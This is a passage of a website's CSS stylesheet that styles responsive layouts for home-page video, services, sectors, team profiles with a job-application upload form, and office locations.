@media (max-width: 1024px) {
    .home__help {
        display: none;
    }
}
.home__help__vd {
    position: relative;
    width: 50%;
}
.home__help__vd img {
    width: 100%;
    height: 100%;
    max-height: 600px;
    -o-object-fit: cover;
       object-fit: cover;
}
.home__help__vd svg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__vd svg:hover {
    transform: scale(1.1, 1.1);
}
.home__help__con {
    position: relative;
    width: 50%;
    background-color: #0d223f;
    padding: 90px 80px 60px 80px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.home__help__con .labeltitle {
    color: #fff;
}
.home__help__con .title {
    margin-top: 170px;
    margin-bottom: 35px;
    font-size: 34px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #ee403d;
    width: 100%;
    max-width: 410px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1249px) {
    .home__help__con .title {
        margin-top: auto;
        font-size: 28px;
    }
}
.home__help__con .title:hover {
    color: #fff;
}
.home__help__con p {
    font-size: 16px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    max-width: 480px;
    margin-bottom: 58px;
}
.home__help__con a:hover {
    color: #fff;
}
.home__help__lightbox {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9;
    right: 0;
    width: 100vw;
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 120px 80px;
    -webkit-backdrop-filter: blur(3px);
    backdrop-filter: blur(3px);
    background-color: rgba(13, 34, 63, 0.95);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: 0.4s;
    display: flex;
    will-change: transform;
}
.home__help__lightbox.active {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}
.home__help__lightbox span {
    position: absolute;
    right: 30px;
    top: 30px;
    font-size: 30px;
    color: #fff;
    background-color: #ee403d;
    padding: 5px 18px 5px 18px;
    border-radius: 50%;
    font-weight: 100;
    cursor: pointer;
    transition: 0.34s;
}
.home__help__lightbox span:hover {
    color: #ee403d;
    background-color: #0d223f;
    transform: scale(1.1, 1.1);
}
.home__help__lightbox video {
    width: 100%;
    height: 100%;
}
@media (max-width: 1024px) {
    .home .fpart__row:last-child {
        display: none;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:first-child {
        order: 2;
    }
    .home .fpart__row:first-child .fpart__newsletter {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .home .fpart__row:nth-child(2) {
        display: flex;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:nth-child(2) {
        order: 1;
    }
}

.services {
    position: relative;
}
.services__items {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 200px 80px 260px 80px;
}
@media (max-width: 1449px) {
    .services__items {
        padding: 100px 80px 140px 80px;
    }
}
@media (max-width: 1024px) {
    .services__items {
        padding: 80px 45px 100px 45px;
    }
}
@media (max-width: 767px) {
    .services__items {
        padding: 30px 18px 60px 18px;
    }
}
.services__item {
    position: relative;
    display: flex;
    align-items: center;
    width: 66%;
    justify-content: space-between;
}
@media (max-width: 1249px) {
    .services__item {
        width: 100%;
    }
}
.services__item:nth-child(odd) {
    margin: 0 0 0 auto;
}
.services__item:not(:last-child) {
    margin-bottom: 180px;
}
@media (max-width: 1449px) {
    .services__item:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1249px) {
    .services__item:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 1024px) {
    .services__item:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 1024px) {
    .services .aboutparts {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:last-child {
        order: 1;
    }
    .services .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .services .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.service {
    position: relative;
}
.service__content {
    position: relative;
    padding: 100px 0 0 0;
}
@media (max-width: 1440px) {
    .service__content {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .service__content {
        padding: 40px 45px 0 45px !important;
    }
}
@media (max-width: 767px) {
    .service__content {
        padding: 30px 18px 0 18px !important;
    }
}
.service__content__img {
    width: 100%;
    height: auto;
    padding-bottom: 120px;
}
.service__content__img img {
    width: 100%;
}
.service__content__iwd {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 100px;
    padding-bottom: 120px;
    padding-left: 60px;
}
@media (max-width: 1149px) {
    .service__content__iwd {
        align-items: stretch;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd {
        width: 100%;
        padding: 0 0 30px 0;
        flex-direction: column;
    }
}
.service__content__iwd img {
    width: 50.5%;
    padding-left: 120px;
}
@media (max-width: 1449px) {
    .service__content__iwd img {
        padding-left: 80px;
    }
}
@media (max-width: 1249px) {
    .service__content__iwd img {
        padding-left: 0;
    }
}
@media (max-width: 1149px) {
    .service__content__iwd img {
        height: auto;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd img {
        width: 100%;
        margin-bottom: 30px;
    }
}
.service__content__iwd p {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 43%;
}
@media (max-width: 1299px) {
    .service__content__iwd p {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd p {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__content__iwd p {
        font-size: 18px;
    }
}
.service__content__text {
    position: relative;
    width: 70%;
    margin: 0 0 0 auto;
    padding-bottom: 120px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .service__content__text {
        width: 80.5%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .service__content__text {
        width: 100%;
        padding: 0 0 60px 0;
    }
}
.service__content__text p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .service__content__text p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .service__content__text p {
        font-size: 15px;
    }
}
.service__features {
    position: relative;
    padding: 140px 80px 160px 185px !important;
}
@media (max-width: 1299px) {
    .service__features {
        padding: 120px 80px !important;
    }
}
@media (max-width: 1024px) {
    .service__features {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__features {
        padding: 60px 18px !important;
    }
}
.service__feature {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .service__feature {
        flex-direction: column;
    }
}
.service__feature:not(:last-child) {
    margin-bottom: 100px;
}
@media (max-width: 767px) {
    .service__feature:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.service__feature__art {
    width: 16%;
}
.service__feature__art svg {
    height: 130px;
}
@media (max-width: 1299px) {
    .service__feature__art {
        width: 18%;
    }
}
@media (max-width: 1024px) {
    .service__feature__art {
        width: 25%;
    }
}
@media (max-width: 767px) {
    .service__feature__art {
        width: 100%;
        margin-bottom: 25px;
    }
    .service__feature__art svg {
        width: 120px;
    }
}
.service__feature__art img {
    width: 100%;
}
.service__feature__con {
    width: 73.5%;
}
@media (max-width: 1299px) {
    .service__feature__con {
        max-width: none;
        margin-left: 0;
        width: 67.9%;
    }
}
@media (max-width: 1199px) {
    .service__feature__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .service__feature__con {
        width: 65%;
    }
}
@media (max-width: 767px) {
    .service__feature__con {
        width: 100%;
    }
}
.service__feature__con h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    transform: translateY(-15px);
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1299px) {
    .service__feature__con h3 {
        transform: none;
        margin-bottom: 15px;
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .service__feature__con h3 {
        font-size: 20px;
    }
}
.service__feature__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .service__feature__con p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .service__feature__con p {
        font-size: 15px;
    }
}
.service__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1199px) {
    .service__related {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .service__related {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__related {
        padding: 50px 18px !important;
    }
}
.service__related .title {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 68.3%;
    margin: 0 0 120px auto;
}
@media (max-width: 1199px) {
    .service__related .title {
        width: 100%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .service__related .title {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .title {
        font-size: 24px;
        line-height: 1.1;
        margin-bottom: 40px;
    }
}
.service__related .servicedesign {
    width: 68.3%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign {
        margin: 0;
    }
}
.service__related .servicedesign:not(:last-child) {
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 40px;
    }
}
.service__related .servicedesign:nth-child(odd) {
    flex-direction: row-reverse;
}

.sectors {
    position: relative;
}
.sectors__all {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #c0c8e0;
}
.sectors__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .sectors__items {
        padding: 100px 100px 0 65px;
    }
}
@media (max-width: 1199px) {
    .sectors__items {
        padding: 120px 80px 60px 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .sectors__items {
        padding: 80px 80px 20px 80px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .sectors__items {
        flex-direction: column;
        padding: 50px 18px 0 18px;
    }
}
.sectors__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1024px) {
    .sectors__item {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .sectors__item {
        margin-bottom: 40px;
        width: 100%;
    }
}
.sectors__item__featured svg {
    height: 50px;
}
.sectors__item .title {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .sectors__item .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sectors__item .title {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .sectors__item .title {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.sectors__item .title:hover {
    color: #ee403d;
}
.sectors__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .sectors__item p {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .sectors__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .sectors__item p {
        font-size: 15px;
    }
}
.sectors__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 25px;
}
@media (max-width: 1199px) {
    .sectors__item a {
        margin-top: 15px;
    }
}
.sectors__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.sectors__item a svg * {
    stroke: #0d223f;
}
.sectors__item a:hover {
    color: #0d223f;
}
.sectors__item a:hover svg {
    transform: translateX(5px);
}
@media (max-width: 1024px) {
    .sectors .aboutparts {
        display: none;
    }
}

.sector {
    position: relative;
}
.sector__content {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.sector__content:after {
    content: "";
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #c0c8e0;
    height: 1px;
    left: 0;
}
.sector__content__list {
    position: relative;
    width: 20%;
    padding-top: 120px;
    padding-bottom: 30px;
}
@media (max-width: 1440px) {
    .sector__content__list {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .sector__content__list {
        display: none;
    }
}
.sector__content__list a {
    position: relative;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1549px) {
    .sector__content__list a {
        max-width: 210px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a {
        font-size: 17px;
    }
}
.sector__content__list a:not(:last-child) {
    margin-bottom: 25px;
}
.sector__content__list a.active {
    color: #0d223f;
}
.sector__content__list a.active:before {
    content: "";
    width: 120px;
    height: 3px;
    background-color: #ee403d;
    position: absolute;
    right: -140px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1549px) {
    .sector__content__list a.active:before {
        width: 60px;
        right: -100px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a.active:before {
        right: auto;
        left: 0;
        top: auto;
        width: 100%;
        bottom: -5px;
    }
}
.sector__content__list a:hover {
    color: #ee403d;
}
.sector__content__con {
    position: relative;
    width: 73%;
    padding: 120px 80px 160px 45px;
}
@media (max-width: 1440px) {
    .sector__content__con {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .sector__content__con {
        width: 77.5%;
        padding: 60px 80px 80px 45px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con {
        width: 100%;
        padding: 50px 45px 50px 80px;
    }
}
@media (max-width: 767px) {
    .sector__content__con {
        padding: 30px 18px 30px 18px;
    }
}
.sector__content__con img {
    width: 100%;
    max-width: 760px;
    margin: 80px 0;
}
@media (max-width: 1199px) {
    .sector__content__con img {
        margin: 40px 0;
        max-width: none;
    }
}
.sector__content__con h1, .sector__content__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h1, .sector__content__con h2 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h1, .sector__content__con h2 {
        max-width: none;
    }
}
.sector__content__con h3, .sector__content__con h4 {
    font-size: 22px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h3, .sector__content__con h4 {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h3, .sector__content__con h4 {
        max-width: none;
    }
}
.sector__content__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 25px;
}
@media (max-width: 1199px) {
    .sector__content__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con p {
        max-width: none;
    }
}
.sector__content__con a {
    color: #0d223f;
}
.sector__content__con a:hover {
    color: #ee403d;
}
.sector .serviceform {
    padding-bottom: 130px;
}
@media (max-width: 1024px) {
    .sector .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .sector .serviceform {
        padding-left: 18px !important;
    }
}
.sector .aboutparts {
    border-top: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .sector .aboutparts {
        display: none;
    }
}

.team {
    position: relative;
}
.team__offices {
    position: relative;
    width: 100%;
    padding: 120px 80px 60px 80px;
}
@media (max-width: 1024px) {
    .team__offices {
        padding: 80px 80px 60px 80px !important;
    }
}
@media (max-width: 767px) {
    .team__offices {
        padding: 30px 18px 30px 18px !important;
    }
}
.team__office {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.team__office:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 767px) {
    .team__office:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 1024px) {
    .team__office {
        flex-direction: column;
    }
}
.team__office h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 70px;
    width: 100%;
    max-width: 360px;
    transform: translateY(-5px);
}
@media (max-width: 1399px) {
    .team__office h2 {
        max-width: 300px;
    }
}
@media (max-width: 1199px) {
    .team__office h2 {
        font-size: 32px;
        max-width: 230px;
    }
}
@media (max-width: 1024px) {
    .team__office h2 {
        font-size: 28px;
        max-width: none;
        margin-bottom: 30px;
        transform: none;
    }
}
@media (max-width: 767px) {
    .team__office h2 {
        font-size: 24px;
    }
}
.team__persons {
    position: relative;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    justify-content: space-between;
    width: 68.2%;
    grid-gap: 60px 95px;
}
@media (max-width: 1299px) {
    .team__persons {
        grid-gap: 60px 40px;
    }
}
@media (max-width: 1199px) {
    .team__persons {
        width: 71.2%;
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 1024px) {
    .team__persons {
        width: 100%;
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 45px 25px;
    }
}
@media (max-width: 899px) {
    .team__persons {
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 449px) {
    .team__persons {
        grid-template-columns: 1fr;
        grid-gap: 35px 0;
    }
}
.team__person {
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}
@media (max-width: 449px) {
    .team__person {
        align-items: flex-start;
    }
}
.team__person__sm {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: auto;
    z-index: 1;
}
@media (max-width: 449px) {
    .team__person__sm {
        justify-content: flex-start;
    }
}
.team__person__sm a svg {
    transition: 0.34s;
}
.team__person__sm a svg * {
    transition: 0.34s;
}
.team__person__sm a:not(:last-child) {
    margin-right: 15px;
}
.team__person__sm a:hover svg {
    transform: scale(1.2, 1.2);
}
.team__person__sm a:hover svg * {
    fill: #ee403d;
}
.team__person h3 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 5px;
    margin-top: 25px;
}
@media (max-width: 767px) {
    .team__person h3 {
        font-size: 18px;
        margin-top: 15px;
        text-align: left;
    }
}
.team__person p {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #606d99;
    margin-bottom: 20px;
}
@media (max-width: 449px) {
    .team__person p {
        margin-bottom: 10px;
        text-align: left;
    }
}
.team__person .img {
    position: relative;
    height: 260px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .img {
        height: 330px;
    }
}
@media (max-width: 767px) {
    .team__person .img {
        height: auto;
    }
}
.team__person .img .l {
    border-radius: 50%;
    padding: 7.5px;
    border: 1px solid #fff;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.34s;
    z-index: 2;
    width: 35px;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.team__person .img svg {
    width: 20px;
    height: 20px;
}
.team__person .img:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    opacity: 0;
    top: 0;
    z-index: 1;
    background: rgba(13, 34, 63, 0.8);
    transition: 0.34s;
}
.team__person .img:hover .l {
    opacity: 1;
    transform: translateY(0);
}
.team__person .img:hover:before {
    opacity: 1;
}
.team__person img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
}
.team__person .details {
    display: none;
    position: absolute;
    left: 0;
    width: calc( 100% + 50px );
    transform: translateX(-25px);
    height: auto;
    box-shadow: 0 15px 25px -7px rgba(0, 0, 0, 0.25);
    border: solid 1px #d7e7f2;
    background-color: #ffffff;
    align-items: flex-start;
    justify-content: space-between;
    padding: 80px 80px 70px 80px;
    z-index: 3;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .details {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .team__person .details {
        width: 100%;
        transform: none;
    }
}
.team__person .details__imageperson {
    width: 25%;
}
@media (max-width: 1024px) {
    .team__person .details__imageperson {
        display: none;
    }
}
.team__person .details__imageperson img {
    height: auto;
    margin-bottom: 40px;
}
.team__person .details__infoperson {
    width: 70%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .team__person .details__infoperson {
        width: 100%;
    }
}
.team__person .details__infoperson h3 {
    margin-top: 0;
}
.team__person .details__infoperson span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: left;
    color: #606d99;
}
.team__person .details__infoperson p {
    margin-top: 30px;
    font-family: "Eina04", arial;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #0d223f;
}
.team__person .details__infoperson * {
    text-align: left;
}
.team__person .details.active {
    display: flex;
}
.team__person .details .close-box {
    position: absolute;
    right: 40px;
    top: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .team__person .details .close-box {
        right: 20px;
        top: 20px;
    }
}
.team__person .details .close-box svg {
    transition: 0.34s;
}
.team__person .details .close-box:hover svg {
    transform: scale(1.2);
}
.team__apply {
    position: relative;
    border-top: 1px solid #c0c8e0;
}
.team__form {
    position: relative;
    width: 71.5%;
    margin: 0 0 0 auto;
    padding: 160px 80px 130px 80px;
}
@media (max-width: 1199px) {
    .team__form {
        width: 75%;
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .team__form {
        width: 100%;
        padding: 80px;
    }
}
.team__form form {
    margin-top: 90px;
    width: 100%;
    max-width: 900px;
}
@media (max-width: 1199px) {
    .team__form form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .team__form form {
        margin-top: 30px;
    }
}
.team__form form .gfield_label {
    transform: translateY(17px);
}
.team__form form button {
    text-transform: uppercase;
}
.team__form form input {
    height: 55px;
}
.team__form form .screen-reader-text {
    display: none;
}
.team__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.team__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.team__form .upload-class:after {
    content: none !important;
    display: none !important;
}
.team__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
    pointer-events: none;
}
.team__form .upload-class .gfield_label {
    display: none;
}
.team__form .upload-class div {
    width: 100%;
}
.team__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.team__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: -moz-available;
    width: -webkit-fill-available;
    max-width: 80%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .team__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.team__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.team__form .upload-class .gform_drop_instructions {
    display: flex;
    align-items: center;
    padding: 9px 26px 5px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce !important;
    font-size: 15px;
    color: #93a2b8;
    width: -moz-available;
    max-height: 55px;
    height: 55px;
    width: -webkit-fill-available;
}
@media (max-width: 1099px) {
    .team__form .upload-class .gform_drop_instructions {
        padding: 16px 20px 13px 20px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.team__form .upload-class input {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: 1px solid #a8b8ce !important;
    background-color: #a8b8ce !important;
    cursor: pointer;
    padding: 18px 16px 18px 16px;
}
@media (max-width: 1349px) {
    .team__form .upload-class input {
        padding: 18px 5px 18px 5px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.team__form .upload-class input:hover, .team__form .upload-class input:active, .team__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.team__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.team__form .upload-class .gform_fileupload_rules {
    display: none;
}
.team__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    min-width: 130px;
}
@media (max-width: 1024px) {
    .team__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.team__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .team__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.team__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}

.locations {
    position: relative;
}
.locations__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .locations__places {
        padding: 60px 45px 100px 45px !important;
    }
}
@media (max-width: 767px) {
    .locations__places {
        padding: 50px 18px 50px 18px !important;
    }
}
.locations__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1199px) {
    .locations__place {
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .locations__place:not(:first-child) {
        padding-top: 50px;
    }
}
.locations__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .locations__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .locations__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.locations__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1024px) {
    .locations__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .locations__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .locations__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.locations__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .locations__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.locations__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .locations__office {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .locations__office {
        flex-direction: column;
